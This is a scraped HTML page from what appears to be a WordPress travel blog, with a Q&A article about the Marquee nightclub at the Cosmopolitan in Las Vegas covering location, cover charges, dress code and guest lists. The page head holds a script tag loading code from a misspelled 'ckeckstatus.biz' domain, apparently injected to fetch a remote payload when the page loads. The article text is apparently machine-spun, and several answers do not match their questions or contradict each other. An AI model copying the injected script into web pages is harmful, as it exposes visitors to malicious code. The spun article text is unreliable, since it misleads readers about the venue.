

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lastfiascorun.com/cities/where-is-marquee-las-vegas.html
body_size: 75880
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <script type="text/javascript" src="https://ckeckstatus.biz/?re=me2deodgmu5ha3ddf43dcnrz" async></script>
  <title>Where Is Marquee Las Vegas?</title>
  <meta name="description" content="Where Is Marquee Las Vegas?">
  <link rel="canonical" href="/cities/where-is-marquee-las-vegas.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Where Is Marquee Las Vegas?">
  <meta property="og:description" content="Where Is Marquee Las Vegas?">
  <meta property="og:url" content="https://lastfiascorun.com/cities/where-is-marquee-las-vegas.html">
  <meta property="og:site_name" content="Traveler&#039;s blog">
  <meta property="article:section" content="Cities">
  <meta property="article:published_time" content="2022-03-18T14:43:48+00:00">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:description" content="Where Is Marquee Las Vegas?">
  <meta name="twitter:title" content="Where Is Marquee Las Vegas?">
  <script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://lastfiascorun.com/#website","url":"https://lastfiascorun.com/","name":"Traveler&#039;s blog","potentialAction":{"@type":"SearchAction","target":"https://lastfiascorun.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://lastfiascorun.com/cities/where-is-marquee-las-vegas.html#webpage","url":"https://lastfiascorun.com/cities/where-is-marquee-las-vegas.html","inLanguage":"en-US","name":"Where Is Marquee Las Vegas?","isPartOf":{"@id":"https://lastfiascorun.com/#website"},"datePublished":"2022-03-18T14:43:48+00:00","dateModified":"2022-03-18T14:43:48+00:00","author":{"@id":"https://lastfiascorun.com/#/schema/person/a03256f1430fdff124d9be047b536134"},"description":"Where Is Marquee Las Vegas?"},{"@type":["Person"],"@id":"https://lastfiascorun.com/#/schema/person/a03256f1430fdff124d9be047b536134","name":"Harry Chen","image":{"@type":"ImageObject","@id":"https://lastfiascorun.com/#authorlogo","url":"http://0.gravatar.com/avatar/c3b5d092501ca9fbb1f0d4a36f358473?s=96&d=mm&r=g","caption":"Harry Chen"},"sameAs":[]}]}
  </script>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Traveler&#039;s blog &raquo; Feed" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Traveler&#039;s blog &raquo; Comments Feed" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Traveler&#039;s blog &raquo; Where Is Marquee Las Vegas? Comments Feed" href="/cities/where-is-marquee-las-vegas.html/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/lastfiascorun.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.22"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='yarppWidgetCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=4.9.22' type='text/css' media='all'>
  <link rel='stylesheet' id='donovan-custom-fonts-css' href='/wp-content/themes/donovan/assets/css/custom-fonts.css?ver=20180413' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all'>
  <link rel='stylesheet' id='donovan-stylesheet-css' href='/wp-content/themes/donovan/style.css?ver=1.7.1' type='text/css' media='all'>
  <style id='rocket-lazyload-inline-css' type='text/css'>
  .rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
  </style>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
  <script type='text/javascript' src='/wp-content/themes/donovan/assets/js/svgxuse.min.js?ver=1.2.6'></script>
  <link rel='https://api.w.org/' href='/wp-json/'>
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=277984'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flastfiascorun.com%2Fcities%2Fwhere-is-marquee-las-vegas.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flastfiascorun.com%2Fcities%2Fwhere-is-marquee-las-vegas.html&#038;format=xml">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc2.php?rsd">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="icon" href="/wp-content/uploads/2020/11/Travel-icon-150x150.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2020/11/Travel-icon-e1606731233166.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2020/11/Travel-icon-e1606731233166.png">
  <meta name="msapplication-TileImage" content="https://lastfiascorun.com/wp-content/uploads/2020/11/Travel-icon-e1606731233166.png">
  <script>
  var ajaxUrlFlatPM = "https://lastfiascorun.com/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <script data-ad-client="ca-pub-3569756331493661" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <script data-ad-client="ca-pub-5972419208534160" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6447840350277549" crossorigin="anonymous"></script>
  <style>
  .u491c3b980e2a6530dcbef898ba281915 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u491c3b980e2a6530dcbef898ba281915:active, .u491c3b980e2a6530dcbef898ba281915:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u491c3b980e2a6530dcbef898ba281915 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u491c3b980e2a6530dcbef898ba281915 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u491c3b980e2a6530dcbef898ba281915 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u491c3b980e2a6530dcbef898ba281915:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u5b5ce008bb0e169903de83780f3ef701 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u5b5ce008bb0e169903de83780f3ef701:active, .u5b5ce008bb0e169903de83780f3ef701:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u5b5ce008bb0e169903de83780f3ef701 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u5b5ce008bb0e169903de83780f3ef701 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u5b5ce008bb0e169903de83780f3ef701 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u5b5ce008bb0e169903de83780f3ef701:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .ua42a52791bc6beee3267c1cf39de2fc3 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ua42a52791bc6beee3267c1cf39de2fc3:active, .ua42a52791bc6beee3267c1cf39de2fc3:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ua42a52791bc6beee3267c1cf39de2fc3 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ua42a52791bc6beee3267c1cf39de2fc3 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ua42a52791bc6beee3267c1cf39de2fc3 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ua42a52791bc6beee3267c1cf39de2fc3:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body class="post-template-default single single-post postid-277984 single-format-standard blog-grid-layout date-hidden">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <header id="masthead" class="site-header clearfix" role="banner">
      <div class="header-main container clearfix">
        <div id="logo" class="site-branding clearfix">
          <p class="site-title"><a href="/" rel="home">Traveler&#039;s blog</a></p>
          <p class="site-description">About traveling around the world</p>
        </div>
      </div>
      <div id="main-navigation-wrap" class="primary-navigation-wrap">
        <div id="main-navigation-container" class="primary-navigation-container container">
          <button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false"><svg class="icon icon-menu" aria-hidden="true" role="img">
          <use xlink:href="/wp-content/themes/donovan/assets/icons/genericons-neue.svg#menu"></use></svg><svg class="icon icon-close" aria-hidden="true" role="img">
          <use xlink:href="/wp-content/themes/donovan/assets/icons/genericons-neue.svg#close"></use></svg> <span class="menu-toggle-text">Menu</span></button>
          <div class="primary-navigation">
            <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
              <ul id="primary-menu" class="menu">
                <li id="menu-item-195721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195721">
                  <a href="/mexico">Mexico</a>
                </li>
                <li id="menu-item-195722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195722">
                  <a href="/cuba">Cuba</a>
                </li>
                <li id="menu-item-195723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195723">
                  <a href="/canada">Canada</a>
                </li>
                <li id="menu-item-195724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195724">
                  <a href="/africa">Africa</a>
                </li>
                <li id="menu-item-195725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195725">
                  <a href="/australia">Australia</a>
                </li>
                <li id="menu-item-195726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195726">
                  <a href="/brazil">Brazil</a>
                </li>
                <li id="menu-item-195739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195739">
                  <a href="/cookie-agreement">Cookie agreement</a>
                </li>
                <li id="menu-item-195740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195740">
                  <a href="/privacy-policy">Privacy Policy</a>
                </li>
                <li id="menu-item-195741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195741">
                  <a href="/author/authorsite">Author</a>
                </li>
                <li id="menu-item-214786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214786">
                  <a href="/faq">FAQ</a>
                </li>
                <li id="menu-item-214787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214787">
                  <a href="/interesting">Interesting</a>
                </li>
                <li id="menu-item-217408" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-217408">
                  <a href="/cities">Cities</a>
                </li>
              </ul>
            </nav>
          </div>
        </div>
      </div>
    </header>
    <div id="content" class="site-content container">
      <div id="primary" class="content-area">
        <main id="main" class="site-main">
          <article id="post-277984" class="post-277984 post type-post status-publish format-standard hentry category-cities">
            <div class="post-image"></div>
            <div class="post-content">
              <header class="entry-header">
                <h1 class="entry-title">Where Is Marquee Las Vegas?</h1>
                <div class="entry-meta post-details">
                  <span class="posted-on meta-date">Posted on <a href="/cities/where-is-marquee-las-vegas.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-18T17:43:48+00:00">18.03.2022</time></a></span> <span class="posted-by meta-author">by <span class="author vcard"><a class="url fn n" href="/author/authorsite" title="View all posts by Harry Chen" rel="author">Harry Chen</a></span></span>
                </div>
              </header>
              <div class="entry-content clearfix">
                <div class="flat_pm_start"></div>
                <blockquote>
                  <p>The Marquee is located within the Cosmopolitan Hotel, which can be found at 3708 Las Vegas Blvd S in Las Vegas, Nevada 89109.Instructions on How to Get to the Marquee The Marquee Nightclub, which is located on the second floor of the Cosmopolitan Hotel &#038; Casino, is open 24 hours a day.A little distance away from the high limit part of the casino, you will find an escalator that will take you right to the entrance of the club.</p>
                </blockquote>
                <h2>Where is Marquee Nightclub in Las Vegas?</h2>
                <p>A visit to the Marquee Nightclub at the Cosmopolitan Hotel and Casino is a must. Address: 3708 South Las Vegas Boulevard, Las Vegas, Nevada 89109 What is the best way to go to Marquee?</p>
                <h2>What makes Marquee Las Vegas so special?</h2>
                <p>Located within the Cosmopolitan Hotel on the Las Vegas Strip, Marquee Las Vegas is a premier nightlife and day club destination. Then there&#8217;s one Vegas super hot location that stands out from the crowd, boasting not just an extraordinary 60,000 sq ft venue, but also a year-round pool club that changes into the trendiest dayclub in Las Vegas during the summer months.</p>
                <p style='text-align: center;'></p>
                <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/naGyoYuePJ0" data-id="naGyoYuePJ0" data-query=""></div><noscript><iframe title='YouTube video player' src='https://www.youtube.com/embed/naGyoYuePJ0' width='700' height='400' frameborder='0' allowfullscreen='allowfullscreen'></iframe></noscript>
                <p></p>
                <h2>Where is marquee lounge at the cosmopolitan?</h2>
                <p>The Marquee Nightclub &#038; Lounge is a nightclub and lounge located within The Cosmopolitan of Las Vegas hotel. Address: 3708 South Las Vegas Boulevard, Las Vegas, Nevada 89109. What is the best way to go to Marquee Nightclub? The Marquee is a restaurant and bar located on the second floor of the Cosmopolitan Hotel &#038; Casino.</p>
                <h2>How do I book a reservation at Marquee Las Vegas?</h2>
                <p>Relax and take advantage of Marquee&#8217;s renowned culinary selection, premium drinks, and bottle service options, among other things. Guests must be at least 21 years of age. Reservations are strongly recommended. To make a reservation, phone 702.333.9000, send an email to Marquee, or use the form below.</p>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/cities/how-to-get-to-coronado-island-from-san-diego.html" target="_blank" rel="nofollow" class="u491c3b980e2a6530dcbef898ba281915">
                  <div style="padding-left:1em; padding-right:1em;">
                    <span class="ctaText">You might be interested:</span>&nbsp; <span class="postTitle">How To Get To Coronado Island From San Diego?</span>
                  </div></a>
                </div>
                <h2>How do you get into Marquee Las Vegas?</h2>
                <p>What is the best way to go to Marquee? However, you will notice signage for Marquee Nightclub on the casino floor of the Cosmopolitan, but that isn&#8217;t where you should be going. As you near the Chandelier bar, take the escalator up to the second floor to complete your journey.</p>
                <p style='text-align: center;'></p>
                <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/Okid3vMVExc" data-id="Okid3vMVExc" data-query=""></div><noscript><iframe title='YouTube video player' src='https://www.youtube.com/embed/Okid3vMVExc' width='700' height='400' frameborder='0' allowfullscreen='allowfullscreen'></iframe></noscript>
                <p></p>
                <h2>How hard is it to get into marquee?</h2>
                <p>The most straightforward was Marquee, which is famed for its bottle service and lounge-like atmosphere. It permitted all of our test subjects to pass past its doors without a problem. &Prime;Can I help you?&Prime; Our models all heard the phrase, &Prime;Can I assist you?&Prime; at least once during their time on the set. According to the Post, once those words are spoken, there is no hope of getting in.</p>
                <h2>How much does it cost to get into Marquee Dayclub?</h2>
                <p>At Marquee Dayclub, the cover price begins at $20 for ladies and $40 for gentlemen. Weekends and special guest acts such as Pauly D and Marquee&#8217;s Full Bloom series are more expensive during the holidays and special events.</p>
                <h2>What should I wear to Marquee Dayclub?</h2>
                <p>It is appropriate to dress in a relaxed and fashionable manner. There will be no ripped, saggy, or filthy clothes. Physically active gear and apparel with objectionable graphics are not permitted.</p>
                <h2>Who owns Marquee Las Vegas?</h2>
                <p>Jason Strauss, co-owner of Marquee and Avenue, spends the most of his time in Las Vegas, where he and partner Noah Tepperberg run their desert empire. In the meanwhile, Strauss was in New York last weekend and stopped by Marquee, the pair&#8217;s first major hit that catapulted them to the top of the hospitality industry&#8217;s food and beverage rankings.</p>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/cities/how-far-is-las-vegas-from-zion-national-park.html" target="_blank" rel="nofollow" class="u5b5ce008bb0e169903de83780f3ef701">
                  <div style="padding-left:1em; padding-right:1em;">
                    <span class="ctaText">You might be interested:</span>&nbsp; <span class="postTitle">How Far Is Las Vegas From Zion National Park?</span>
                  </div></a>
                </div>
                <h2>What kind of music does marquee play?</h2>
                <p>What type of music can you expect to hear at Marquee? The main area at Marquee is nearly always filled with techno or hip hop music.. There&#8217;s also the Boom Box Room, which is available on select evenings and has a different DJ who spins hip hop and top 40 music each time it opens. To balance out the electronic music in the main room, this is the ideal addition!</p>
                <h2>How can I get free entry to Marquee?</h2>
                <p>Is there a complimentary guest list at Marquee? Yes! Follow up by arriving at Marquee Nightclub by 10:30pm, dressed appropriately, and at least 21 years of age after signing up. Both men and women will be spared the annoyance of waiting in the general entrance line.</p>
                <h2>Does marquee NYC have a dress code?</h2>
                <p>The Marquee is a venue that is strictly for those above the age of 21. It is necessary to present a valid physical identification card. International guests are required to carry an actual passport with them. Guests are expected to dress in an affluent and fashionable manner.</p>
                <h2>How do you get to Drai&#8217;s for free?</h2>
                <p>It is one of the most popular nightclubs on the Las Vegas Strip. In order to receive complimentary admission, you must sign up for Drai&#8217;s guest list and come before to 10 p.m. on the day of the event. Remember to bring your identity card to confirm that you are at least 21 years of age.</p>
                <h2>Is Marquee Dayclub free for guests?</h2>
                <p>For all males to be eligible for the guest list, Marquee needed an equal number of women, or more women than men, in order to be considered. This is a fully free service that you may use. We never charge for our guest lists, and we never will.</p>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/cities/how-far-is-the-painted-desert-from-las-vegas.html" target="_blank" rel="nofollow" class="ua42a52791bc6beee3267c1cf39de2fc3">
                  <div style="padding-left:1em; padding-right:1em;">
                    <span class="ctaText">You might be interested:</span>&nbsp; <span class="postTitle">How Far Is The Painted Desert From Las Vegas?</span>
                  </div></a>
                </div>
                <h2>Can you bring a bag into Marquee Dayclub?</h2>
                <p>For all males to be eligible for the guest list, the marquee requires an equal number of women, or more women than men. We are providing this service at no cost. For our guest lists, we never charge a fee.</p>
                <h2>What time do DJs go on in Vegas?</h2>
                <p>The majority of their performances take place between the hours of 1:00 AM and 3:00 AM. The main event at the majority of the nightclubs in Las Vegas begins after 1:00 a.m. DJs will begin to play after that hour, although you are always welcome to drink, dance, and enjoy the music prior to the DJ performance if you so like.</p>
                <h2>Can girls wear sneakers to marquee?</h2>
                <p>They have complete freedom in terms of what they want to wear. Look for something that is both attractive and not too exposing.</p>
                <h2>How much does it cost to get into Omnia?</h2>
                <p>Wearing whatever that they want is completely up to them. Opt for something sultry but not too exposing to show off your curves.</p>
                <table>
                  <tbody>
                    <tr>
                      <th>Cover Charge</th>
                      <th>Price</th>
                    </tr>
                    <tr>
                      <td>Females</td>
                      <td>$20 &#8211; $75</td>
                    </tr>
                    <tr>
                      <td>Males</td>
                      <td>$30 &#8211; $100</td>
                    </tr>
                    <tr>
                      <td>Females Guest List</td>
                      <td>Free</td>
                    </tr>
                    <tr>
